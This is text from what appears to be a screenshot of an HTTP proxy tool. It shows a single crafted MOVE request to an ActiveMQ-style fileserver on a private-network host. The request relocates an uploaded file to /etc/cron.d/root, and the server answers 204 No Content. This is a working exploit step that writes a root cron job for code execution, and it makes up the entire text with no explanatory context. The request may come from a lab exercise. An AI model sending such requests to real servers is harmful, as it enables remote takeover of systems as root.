 Send Cancel < > Target: http://192.168.210.13:8161
Request
Pretty Raw \n Actions
1 MOVE /fileserver/1.txt HTTP/1.1
2 Destination: file:///etc/cron.d/root
3 Host: 192.168.210.13:8161
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0;
Windows NT 6.1; Win64; x64; Trident/5.0)
7 Connection: close
8 Content-Length: 0
9
10
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 204 No Content
2 Connection: close
3 Server: Jetty(8.1.16.v20140903)
4
5